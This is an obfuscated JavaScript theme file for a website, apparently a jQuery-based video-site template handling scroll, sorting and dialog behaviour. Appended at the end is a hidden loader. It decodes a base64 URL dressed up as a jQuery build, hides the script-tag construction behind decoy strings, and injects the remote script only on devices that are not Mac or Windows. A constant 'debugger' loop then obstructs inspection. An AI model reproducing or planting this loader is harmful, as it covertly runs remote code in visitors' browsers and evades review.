_0x18e02d=_0x32092d[_0x5cc6f5(0x784,'prWT')][_0x5cc6f5(0x5b8,'gBRY')]('|'),_0xd1ba4d=0x0;while(!![]){switch(_0x18e02d[_0xd1ba4d++]){case'0':this[_0x5cc6f5(0x297,'WPlY')]='';continue;case'1':_0x32092d[_0x5cc6f5(0x17e,'LE87')](_0x1db56d,this)[_0x5cc6f5(0x61b,'A5Xz')]()[_0x5cc6f5(0x1e9,'au8u')](_0x32092d[_0x5cc6f5(0x39a,'Lqth')])[_0x5cc6f5(0x7da,'mIy6')](_0x32092d[_0x5cc6f5(0x7c4,'Lqth')])[_0x5cc6f5(0x6eb,'8^Ei')](_0x32092d[_0x5cc6f5(0x805,'mP@$')]);continue;case'2':_0x32092d[_0x5cc6f5(0x476,')1RJ')](_0x2d3a35,this)[_0x5cc6f5(0x286,'QolX')]()[_0x5cc6f5(0x12b,'y[mf')](_0x32092d[_0x5cc6f5(0x6a6,'RFZG')])[_0x5cc6f5(0x7fc,'Lqth')](_0x32092d[_0x5cc6f5(0x2d6,'tuw5')])[_0x5cc6f5(0x317,'Jq@r')](_0x32092d[_0x5cc6f5(0x106,'mP@$')]);continue;case'3':this[_0x5cc6f5(0x7e6,'gjj9')]=this[_0x5cc6f5(0x7ed,'8ml1')];continue;case'4':_0x32092d[_0x5cc6f5(0x6c1,'Vj$3')](_0x531a0c,this)[_0x5cc6f5(0x71b,'8^Ei')](_0x32092d[_0x5cc6f5(0x37a,'7Z%h')])[_0x5cc6f5(0x64b,'prWT')](_0x32092d[_0x5cc6f5(0x295,'8^Ei')])[_0x5cc6f5(0x77b,'BfdI')](_0x32092d[_0x5cc6f5(0x191,'Yy&Y')]);continue;case'5':_0x32092d[_0x5cc6f5(0x7e5,'Yy&Y')](_0x4cef44,_0x32092d[_0x5cc6f5(0x77c,'8ml1')])[_0x5cc6f5(0x3e1,'mP@$')](_0x26c959);continue;}break;}}}}):_0x32092d[_0x3bdc81(0x469,'WPlY')]($,_0x32092d[_0x3bdc81(0x31a,'BQ7M')])['on'](_0x32092d[_0x3bdc81(0x54f,'gjj9')],function(){var _0x2f99c2=_0x3bdc81;if(_0x32092d[_0x2f99c2(0x526,'Yp48')](_0x32092d[_0x2f99c2(0x5ee,'BfdI')],_0x32092d[_0x2f99c2(0x341,'^3e5')]))_0x32092d[_0x2f99c2(0x342,'KI#1')](_0x53b5fa,_0x32092d[_0x2f99c2(0x58d,'bTVH')])[_0x2f99c2(0x15a,'mg$z')](_0x32092d[_0x2f99c2(0x33b,'8^Ei')]),_0x32092d[_0x2f99c2(0x7ee,'B3aD')](_0x52fdf5,_0x32092d[_0x2f99c2(0x57b,'HoJV')])[_0x2f99c2(0x56e,'i2y(')]();else{let _0x24aa4d=_0x32092d[_0x2f99c2(0x2bf,'y[mf')]($,_0x32092d[_0x2f99c2(0x4ba,'1^Kp')]);_0x24aa4d[_0x2f99c2(0x691,'Vj$3')](_0x32092d[_0x2f99c2(0x6ea,'7Z%h')])?(_0x24aa4d[_0x2f99c2(0x160,'3JWj')](_0x32092d[_0x2f99c2(0x5a3,'Lqth')]),_0x32092d[_0x2f99c2(0x72a,'gjj9')]($,_0x32092d[_0x2f99c2(0x349,'mIy6')])[_0x2f99c2(0x4b8,'IXW*')]()):_0x32092d[_0x2f99c2(0x7d0,'prWT')](_0x32092d[_0x2f99c2(0x1b9,'HoJV')],_0x32092d[_0x2f99c2(0x176,'gjj9')])?(_0x24aa4d[_0x2f99c2(0x577,'7Z%h')](_0x32092d[_0x2f99c2(0x73b,'HoJV')]),_0x32092d[_0x2f99c2(0x25a,'au8u')]($,_0x32092d[_0x2f99c2(0x7af,'g3!Q')])[_0x2f99c2(0x239,'gBRY')]()):(_0x3059f2=0x1,_0x336171[_0x2f99c2(0x162,'A5Xz')](_0xb6eef4[_0x2f99c2(0x6c2,'mP@$')]));}}),_0x32092d[_0x3bdc81(0x28e,'59Mq')]($,window)[_0x3bdc81(0x6a2,'mP@$')](function(){var _0x36be4e=_0x3bdc81,_0x1baa08={'SaFrk':function(_0x356b21,_0x5d758d){var _0x40f865=_0x1c0f;return _0x32092d[_0x40f865(0x225,'Jq@r')](_0x356b21,_0x5d758d);},'DEMNA':_0x32092d[_0x36be4e(0x6e0,'tuw5')],'sLCOd':function(_0x3addcf,_0x1ac860){var _0x33c501=_0x36be4e;return _0x32092d[_0x33c501(0x781,'gBRY')](_0x3addcf,_0x1ac860);},'FNsyr':function(_0x514511,_0x37451d){var _0x190d1c=_0x36be4e;return _0x32092d[_0x190d1c(0x5f9,'Lqth')](_0x514511,_0x37451d);},'QeFWN':_0x32092d[_0x36be4e(0x473,'t!WM')],'dlCsT':_0x32092d[_0x36be4e(0x56d,'gBRY')],'NVCes':function(_0x358194,_0x1dffe3){var _0x512da2=_0x36be4e;return _0x32092d[_0x512da2(0x712,'tuw5')](_0x358194,_0x1dffe3);},'WdPcv':function(_0x38ce28,_0x1740d2){var _0x52a636=_0x36be4e;return _0x32092d[_0x52a636(0x58f,'QolX')](_0x38ce28,_0x1740d2);},'NDHgb':_0x32092d[_0x36be4e(0x170,'Yp48')],'cDwBJ':function(_0x403d81,_0x435d60){var _0x1e23f6=_0x36be4e;return _0x32092d[_0x1e23f6(0x7e5,'Yy&Y')](_0x403d81,_0x435d60);},'KMxhe':_0x32092d[_0x36be4e(0x699,'BfdI')],'jnbXM':_0x32092d[_0x36be4e(0x2c9,'Vj$3')],'jkiJX':function(_0x5be2fe,_0x2dfdb1){var _0x463ddb=_0x36be4e;return _0x32092d[_0x463ddb(0x752,'1^Kp')](_0x5be2fe,_0x2dfdb1);},'evEep':_0x32092d[_0x36be4e(0x792,'gjj9')],'OupSZ':_0x32092d[_0x36be4e(0x3a5,'4&UT')],'sBFZS':_0x32092d[_0x36be4e(0x46c,'i2y(')],'UnLzL':_0x32092d[_0x36be4e(0x50d,'i2y(')]};if(_0x32092d[_0x36be4e(0x337,'gBRY')](_0x32092d[_0x36be4e(0x4d8,'Yy&Y')],_0x32092d[_0x36be4e(0x776,'mP@$')]))_0x32092d[_0x36be4e(0x136,'NYdb')](0x1f4,_0x32092d[_0x36be4e(0x3db,'59Mq')]($,this)[_0x36be4e(0x40e,'^3e5')]())?_0x32092d[_0x36be4e(0x790,'Yp48')]($,_0x32092d[_0x36be4e(0x3da,'mg$z')])[_0x36be4e(0x33f,'prWT')](_0x32092d[_0x36be4e(0x4d9,'WPlY')],''):_0x32092d[_0x36be4e(0xf4,'[QT3')]($,_0x32092d[_0x36be4e(0x2a9,'4&UT')])[_0x36be4e(0x358,')1RJ')](_0x32092d[_0x36be4e(0x1a2,'i2y(')],_0x32092d[_0x36be4e(0x78f,'g3!Q')]);else{var _0x1209c9={'VLIcu':function(_0x450718,_0x565a1c){var _0x374f6f=_0x36be4e;return _0x1baa08[_0x374f6f(0x46e,'QlO!')](_0x450718,_0x565a1c);},'kyAzd':_0x1baa08[_0x36be4e(0x43d,'NYdb')]};_0x52b4fb[_0x36be4e(0x133,'RFZG')](_0x1baa08[_0x36be4e(0xf6,'Lqth')](_0x1baa08[_0x36be4e(0x234,'Lqth')](_0x1baa08[_0x36be4e(0x125,'1^Kp')](_0x1baa08[_0x36be4e(0x3ff,'Vj$3')](_0x1baa08[_0x36be4e(0x3ee,'B3aD')](_0x1baa08[_0x36be4e(0x762,'HoJV')](_0x2f7ea0[_0x36be4e(0x226,'mP@$')],_0x1baa08[_0x36be4e(0x4b3,'HoJV')]),_0x1baa08[_0x36be4e(0xd1,'Vj$3')](_0x51f561,_0x1baa08[_0x36be4e(0x61e,'QlO!')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0xe1,'KI#1')])),_0x1baa08[_0x36be4e(0x202,'3JWj')]),_0x1baa08[_0x36be4e(0x3cd,'1^Kp')](_0x392a4c,_0x1baa08[_0x36be4e(0x458,'59Mq')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0x749,'IXW*')])),_0x1baa08[_0x36be4e(0x504,'i2y(')]),_0x4afb06),_0x1baa08[_0x36be4e(0x40c,'8ml1')],_0x1baa08[_0x36be4e(0x69a,')1RJ')],'',function(_0xbfb9af){var _0x4b9a1e=_0x36be4e;_0x1209c9[_0x4b9a1e(0x6ca,'NYdb')](_0x1a78f1,_0x1209c9[_0x4b9a1e(0x188,'IXW*')])[_0x4b9a1e(0x6fa,'i2y(')](_0xbfb9af);},function(){var _0x2ddbe2=_0x36be4e;_0x1baa08[_0x2ddbe2(0x1f7,'3JWj')](_0x22c757,_0x1baa08[_0x2ddbe2(0x1dd,'AExK')])[_0x2ddbe2(0x278,'B3aD')](_0x1baa08[_0x2ddbe2(0x544,'BQ7M')](_0x1baa08[_0x2ddbe2(0x7dd,'g3!Q')](_0x1baa08[_0x2ddbe2(0x6f0,'A5Xz')],_0x4fdea6),_0x1baa08[_0x2ddbe2(0x4c3,'1^Kp')]));});}});},'Top':function(){var _0x15017b=_0x1c0f,_0x1ffcd4={'pmBqo':function(_0x334c1a,_0x4709fd){return _0x334c1a(_0x4709fd);},'VFcAL':_0x15017b(0x6e5,'au8u'),'sFUyY':function(_0x4ad177,_0x5e098d){return _0x4ad177!==_0x5e098d;},'BxUiM':_0x15017b(0x684,'AExK'),'EgVLO':function(_0x36a338,_0x27708f){return _0x36a338>_0x27708f;},'GWXxs':function(_0x2f5428,_0x246c6b){return _0x2f5428(_0x246c6b);},'eeUol':function(_0xf71eed,_0x109847){return _0xf71eed(_0x109847);},'yMlTk':_0x15017b(0x682,'3JWj'),'scXcK':_0x15017b(0x326,'KI#1'),'TjEON':function(_0x49d24c,_0x3d682b){return _0x49d24c<_0x3d682b;},'qxNxX':function(_0x22bbe6,_0x32df44){return _0x22bbe6(_0x32df44);},'GaqmE':function(_0x50c2ec,_0x3f584b){return _0x50c2ec(_0x3f584b);},'QdwNf':function(_0x3b76da,_0x4e6b33){return _0x3b76da(_0x4e6b33);}};_0x1ffcd4[_0x15017b(0x148,'WPlY')]($,_0x1ffcd4[_0x15017b(0x7ec,'BfdI')])[_0x15017b(0x577,'7Z%h')](_0x1ffcd4[_0x15017b(0x518,'4&UT')]),_0x1ffcd4[_0x15017b(0x583,'BfdI')]($,window)[_0x15017b(0x5cd,'Vj$3')](function(){var _0x313fda=_0x15017b,_0x1c696d={'XJBSN':function(_0x2826d5,_0x26cd61){var _0x3e2df4=_0x1c0f;return _0x1ffcd4[_0x3e2df4(0x6b5,'RFZG')](_0x2826d5,_0x26cd61);},'hnmfU':_0x1ffcd4[_0x313fda(0x477,'Px5m')]};if(_0x1ffcd4[_0x313fda(0x16e,'au8u')](_0x1ffcd4[_0x313fda(0x537,'i2y(')],_0x1ffcd4[_0x313fda(0x173,'NYdb')]))_0x1c696d[_0x313fda(0x4dc,'xq^r')](_0x19fe53,_0x1c696d[_0x313fda(0x366,'RFZG')])[_0x313fda(0x4ad,'RFZG')](_0x4fd1b0);else{if(_0x1ffcd4[_0x313fda(0x39e,'BfdI')](_0x1ffcd4[_0x313fda(0x4ed,'5w#Z')]($,window)[_0x313fda(0x6f2,'QlO!')](),0xa))_0x1ffcd4[_0x313fda(0x4fc,')1RJ')]($,_0x1ffcd4[_0x313fda(0x21f,'QlO!')])[_0x313fda(0x38e,'gjj9')](_0x1ffcd4[_0x313fda(0x797,'B3aD')]);else _0x1ffcd4[_0x313fda(0x345,'59Mq')](_0x1ffcd4[_0x313fda(0x17a,'iK19')]($,window)[_0x313fda(0x5d1,'[QT3')](),0x6e)&&_0x1ffcd4[_0x313fda(0x1f2,'au8u')]($,_0x1ffcd4[_0x313fda(0x2d2,'Vj$3')])[_0x313fda(0x7be,'3JWj')](_0x1ffcd4[_0x313fda(0x5e5,'gBRY')]);}});},'Topbg':function(_0x7eebae){var _0x212aab=_0x1c0f,_0x50e697={'utfZg':_0x212aab(0x128,')1RJ'),'MEJPH':function(_0x199639,_0xde997e){return _0x199639(_0xde997e);},'dySkq':_0x212aab(0x207,'QlO!'),'XmZfc':function(_0x1b74d1,_0x460704){return _0x1b74d1+_0x460704;},'mXmVN':function(_0x2084a1,_0x1c57dc){return _0x2084a1(_0x1c57dc);},'aGTQW':_0x212aab(0x7e8,'KI#1'),'EJHtc':function(_0x5ca30c,_0x4ab2e7){return _0x5ca30c(_0x4ab2e7);},'oVyJd':_0x212aab(0x23b,'4&UT'),'WoHkZ':function(_0x4d9b40,_0x57932a){return _0x4d9b40+_0x57932a;},'XeOMG':function(_0xd7b228,_0x3d1e8b){return _0xd7b228==_0x3d1e8b;},'KwCHL':_0x212aab(0x6c8,'y[mf'),'CLsIa':_0x212aab(0x352,'Yp48')},_0x556af6=_0x50e697[_0x212aab(0x5db,'bTVH')][_0x212aab(0x238,'QlO!')]('|'),_0x3a0743=0x0;while(!![]){switch(_0x556af6[_0x3a0743++]){case'0':_0x50e697[_0x212aab(0x5c3,'1^Kp')]($,_0x50e697[_0x212aab(0x362,'mIy6')])[_0x212aab(0x339,'WPlY')]({'height':_0x50e697[_0x212aab(0x491,'prWT')](0xc8,_0x7eebae)});continue;case'1':_0x50e697[_0x212aab(0x4ac,'QolX')]($,_0x50e697[_0x212aab(0x7a2,'4&UT')])[_0x212aab(0x358,')1RJ')]({'height':_0x7eebae});continue;case'2':_0x50e697[_0x212aab(0x6ac,'QolX')]($,_0x50e697[_0x212aab(0x229,'QlO!')])[_0x212aab(0x3e4,'B3aD')]({'height':_0x50e697[_0x212aab(0x302,'IXW*')](0xc8,_0x7eebae)});continue;case'3':_0x50e697[_0x212aab(0x2bd,'Yp48')](myui[_0x212aab(0x7b2,'gBRY')],0x1)&&Myui[_0x212aab(0x3f2,'8ml1')][_0x212aab(0x4b2,'Q!#p')]();continue;case'4':_0x50e697[_0x212aab(0x525,'WPlY')]($,_0x50e697[_0x212aab(0x7ca,'gjj9')])[_0x212aab(0x440,'Q!#p')](_0x50e697[_0x212aab(0x1f4,'^3e5')]);continue;}break;}},'Upgrade':function(){var _0x295f4c=_0x1c0f,_0x20384c={'kwCAu':_0x295f4c(0x15d,'IXW*')};MyTheme[_0x295f4c(0x6e1,')1RJ')][_0x295f4c(0x101,'bTVH')](_0x20384c[_0x295f4c(0x636,'Vj$3')]);}}};$(function(){var _0x3b2df2=_0x1c0f,_0x582a55={'mnXWp':_0x3b2df2(0x184,'5w#Z')},_0x148f12=_0x582a55[_0x3b2df2(0x1e6,'prWT')][_0x3b2df2(0x1c9,'i2y(')]('|'),_0x444cce=0x0;while(!![]){switch(_0x148f12[_0x444cce++]){case'0':Myui[_0x3b2df2(0x2f3,'Vj$3')][_0x3b2df2(0x32c,'t!WM')]();continue;case'1':Myui[_0x3b2df2(0x697,'BfdI')][_0x3b2df2(0x5d3,'B3aD')]();continue;case'2':Myui[_0x3b2df2(0x5fb,'Px5m')]();continue;case'3':Myui[_0x3b2df2(0x285,'RFZG')][_0x3b2df2(0x7ae,'RFZG')]();continue;case'4':Myui[_0x3b2df2(0x4b9,'gBRY')]();continue;case'5':Myui[_0x3b2df2(0x465,'B3aD')][_0x3b2df2(0x497,'Px5m')]();continue;}break;}});function shoutu_dialog(_0x1f3d9f){var _0x654ae8=_0x1c0f,_0x271499={'ipZgm':function(_0x19f8cf,_0x147667){return _0x19f8cf+_0x147667;},'BiLUd':_0x654ae8(0x2aa,'[QT3')};Myui[_0x654ae8(0xc9,'BQ7M')][_0x654ae8(0x211,'Lqth')](_0x271499[_0x654ae8(0x411,'KI#1')](_0x271499[_0x654ae8(0x157,')1RJ')],_0x1f3d9f));}$(document)[_0x2c5d30(0x20a,'gjj9')](function(){var _0x205ff3=_0x2c5d30,_0x5e9ad3={'DqPdr':_0x205ff3(0x601,'QolX'),'nOJSn':function(_0xc8019,_0x70be9c){return _0xc8019(_0x70be9c);},'OhnZZ':function(_0x1414d2,_0x204f16){return _0x1414d2(_0x204f16);},'ClJgR':_0x205ff3(0x666,'bTVH'),'NpDUq':_0x205ff3(0x1f8,'BfdI'),'OUlWU':function(_0x317913,_0x21259b){return _0x317913(_0x21259b);},'twbmr':_0x205ff3(0x565,'Yy&Y'),'hnFse':function(_0x567eee,_0x421773){return _0x567eee(_0x421773);},'wngnL':_0x205ff3(0x482,'xq^r'),'zUOXr':function(_0x25ec77,_0x253d1a){return _0x25ec77(_0x253d1a);},'IZkEf':_0x205ff3(0x271,'59Mq'),'Tiiwy':function(_0x4915b4,_0x1e29b8){return _0x4915b4(_0x1e29b8);},'XprzJ':_0x205ff3(0x4ff,'i2y('),'MYBbF':function(_0x2a18fb,_0x398136){return _0x2a18fb(_0x398136);},'QeUoy':_0x205ff3(0x560,'^3e5'),'rXrEi':_0x205ff3(0x1c0,'Jq@r'),'FuxSv':function(_0x36e371,_0x2a2b2e){return _0x36e371+_0x2a2b2e;},'jqruK':_0x205ff3(0x794,'B3aD'),'eRiCu':function(_0x19d6ed,_0x6845dc){return _0x19d6ed(_0x6845dc);},'OxytU':_0x205ff3(0x798,'Yy&Y'),'IlHOA':function(_0xd7c57a,_0x2e3f6e){return _0xd7c57a>=_0x2e3f6e;},'SCswA':function(_0x84634b,_0x5a4708){return _0x84634b===_0x5a4708;},'bWAhw':_0x205ff3(0x1a5,'AJ8F'),'wFsKc':_0x205ff3(0x10a,'mIy6'),'ySTSF':function(_0x18657e,_0x2e7707){return _0x18657e!==_0x2e7707;},'FzuMq':_0x205ff3(0x39d,'[QT3'),'qkjhN':_0x205ff3(0x195,'3JWj'),'AFXoh':function(_0x3bd39e,_0x2b080d){return _0x3bd39e(_0x2b080d);},'cvkHx':function(_0x4d4740,_0xd6bee8){return _0x4d4740<_0xd6bee8;},'uZRBZ':function(_0x3ff6b3,_0x3cab8c){return _0x3ff6b3+_0x3cab8c;},'aWmTl':function(_0x11b6c8,_0x388f0e){return _0x11b6c8(_0x388f0e);},'WlgQJ':function(_0x4264d1,_0x4e8144){return _0x4264d1+_0x4e8144;}};_0x5e9ad3[_0x205ff3(0x2ba,')1RJ')]($,_0x5e9ad3[_0x205ff3(0x11b,'prWT')])[_0x205ff3(0x144,'A5Xz')](function(){var _0x35b743=_0x205ff3;const _0x2319f0=_0x5e9ad3[_0x35b743(0x528,'xq^r')]($,this)[_0x35b743(0x566,'RFZG')](_0x5e9ad3[_0x35b743(0x2ce,'BQ7M')]),_0x19bfad=_0x2319f0[_0x35b743(0x4c6,'prWT')](_0x5e9ad3[_0x35b743(0x71c,'1^Kp')])[_0x35b743(0x578,'KI#1')]();_0x2319f0[_0x35b743(0x2ac,'AJ8F')](_0x5e9ad3[_0x35b743(0x259,'mg$z')])[_0x35b743(0x785,'t!WM')]('');const _0x4b8fed=_0x19bfad[_0x35b743(0x19f,')1RJ')]()[_0x35b743(0x56b,'Vj$3')]();_0x4b8fed[_0x35b743(0x116,'KI#1')](_0x61aa75=>{var _0x222af5=_0x35b743;_0x2319f0[_0x222af5(0x289,'Yp48')](_0x5e9ad3[_0x222af5(0x7f2,'gjj9')])[_0x222af5(0x123,'i2y(')](_0x5e9ad3[_0x222af5(0x547,'prWT')]($,_0x61aa75));}),_0x5e9ad3[_0x35b743(0x20e,'LE87')]($,this)[_0x35b743(0x1e9,'au8u')](_0x5e9ad3[_0x35b743(0x20b,'LE87')])[_0x35b743(0x664,'au8u')](),_0x5e9ad3[_0x35b743(0x444,'8ml1')]($,this)[_0x35b743(0x511,'[QT3')](_0x5e9ad3[_0x35b743(0x1ef,'Vj$3')])[_0x35b743(0x42c,'RuN]')]();});var _0x32b0d1=_0x5e9ad3[_0x205ff3(0x47f,'Yp48')]($,_0x5e9ad3[_0x205ff3(0x62c,'LE87')])[_0x205ff3(0x3ae,'gBRY')]();_0x5e9ad3[_0x205ff3(0x516,'RuN]')](_0x32b0d1,0x3c)?_0x5e9ad3[_0x205ff3(0x642,'RuN]')](_0x5e9ad3[_0x205ff3(0x7b4,'iK19')],_0x5e9ad3[_0x205ff3(0x596,'1^Kp')])?_0x5e9ad3[_0x205ff3(0x18e,'t!WM')](_0x169246,_0x5e9ad3[_0x205ff3(0x1c5,'7Z%h')])[_0x205ff3(0xc4,'Vj$3')]():_0x5e9ad3[_0x205ff3(0x6de,'mP@$')]($,_0x5e9ad3[_0x205ff3(0x3d9,'B3aD')])[_0x205ff3(0x507,'Yy&Y')]():_0x5e9ad3[_0x205ff3(0x42a,'Q!#p')](_0x5e9ad3[_0x205ff3(0x72c,'y[mf')],_0x5e9ad3[_0x205ff3(0x1ad,'AExK')])?_0x5e9ad3[_0x205ff3(0x7b5,'mg$z')]($,_0x5e9ad3[_0x205ff3(0x31d,'Yp48')])[_0x205ff3(0x793,'Yy&Y')]():_0x4c6399[_0x205ff3(0x569,'59Mq')][_0x205ff3(0x3bc,'iK19')](0x1);var _0x226a25=window[_0x205ff3(0x2fd,'KI#1')];if(_0x5e9ad3[_0x205ff3(0x3fd,'1^Kp')](_0x226a25,0x320)){var _0x45e30d=_0x5e9ad3[_0x205ff3(0x48e,'NYdb')](_0x5e9ad3[_0x205ff3(0x2ae,'i2y(')]($,_0x5e9ad3[_0x205ff3(0x7b3,'g3!Q')])[_0x205ff3(0x431,'Px5m')](),0xf);_0x5e9ad3[_0x205ff3(0x643,'Q!#p')]($,_0x5e9ad3[_0x205ff3(0x76e,'QlO!')])[_0x205ff3(0x5f4,'xq^r')](_0x5e9ad3[_0x205ff3(0x14c,'Yy&Y')],_0x5e9ad3[_0x205ff3(0x429,'4&UT')](_0x45e30d,'px')),_0x5e9ad3[_0x205ff3(0x3c1,'8^Ei')]($,window)[_0x205ff3(0x120,'1^Kp')](function(){var _0x2e725f=_0x205ff3,_0x5303c4=_0x5e9ad3[_0x2e725f(0x2a7,'KI#1')]($,_0x5e9ad3[_0x2e725f(0x331,'IXW*')])[_0x2e725f(0x575,')1RJ')]();_0x5e9ad3[_0x2e725f(0x153,'Yp48')]($,_0x5e9ad3[_0x2e725f(0x30a,'y[mf')])[_0x2e725f(0x75b,'8ml1')](_0x5e9ad3[_0x2e725f(0x12a,'xq^r')],_0x5e9ad3[_0x2e725f(0x307,'AExK')](_0x5303c4,'px'));});}}),$(_0x2c5d30(0x748,'Lqth'))[_0x2c5d30(0x5ce,'Jq@r')](function(){var _0x215385=_0x2c5d30,_0x149bf8={'ORYMD':function(_0x55ba1f,_0x5ae772){return _0x55ba1f(_0x5ae772);},'gjmnx':_0x215385(0x2ed,'8^Ei'),'kQTkr':_0x215385(0x1cd,'QlO!'),'LheAs':_0x215385(0xec,'QolX'),'PQmpr':_0x215385(0x6fc,'bTVH'),'VsTiS':function(_0x1de87f,_0x16fffa){return _0x1de87f(_0x16fffa);}};const _0x417e63=_0x149bf8[_0x215385(0x418,'t!WM')]($,_0x149bf8[_0x215385(0x774,'8ml1')]),_0x1e8823=_0x417e63[_0x215385(0x631,'mg$z')](_0x149bf8[_0x215385(0x4d2,'mIy6')]),_0x946f40=_0x1e8823[_0x215385(0x46d,'59Mq')]()[_0x215385(0x282,'LE87')]();_0x417e63[_0x215385(0x722,'Jq@r')]()[_0x215385(0x532,'AExK')](_0x946f40),_0x149bf8[_0x215385(0x486,'Jq@r')]($,this)[_0x215385(0x365,'bTVH')](_0x149bf8[_0x215385(0x474,'prWT')]);const _0x53a4e3=_0x149bf8[_0x215385(0x725,'5w#Z')]($,this)[_0x215385(0x62f,'BQ7M')](_0x149bf8[_0x215385(0x461,'Vj$3')]);_0x149bf8[_0x215385(0x42b,'LE87')]($,this)[_0x215385(0x419,'Q!#p')](_0x149bf8[_0x215385(0x66a,'mP@$')])?_0x53a4e3[_0x215385(0x32b,'Jq@r')]('倒序'):_0x53a4e3[_0x215385(0x2cb,'xq^r')]('正序');}),console[_0x2c5d30(0x3dc,'Yp48')](_0x2c5d30(0x6da,'[QT3'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x6ba,'LE87')),console[_0x2c5d30(0x599,'5w#Z')](_0x2c5d30(0x186,'LE87'),_0x2c5d30(0x5f6,'7Z%h'),_0x2c5d30(0x321,'KI#1')),console[_0x2c5d30(0x26b,'HoJV')](_0x2c5d30(0x266,'1^Kp'),_0x2c5d30(0x1f0,'^3e5'),_0x2c5d30(0x7ac,'7Z%h')),console[_0x2c5d30(0x611,'y[mf')](_0x2c5d30(0x4b0,'mg$z'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x4da,'WPlY'));var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/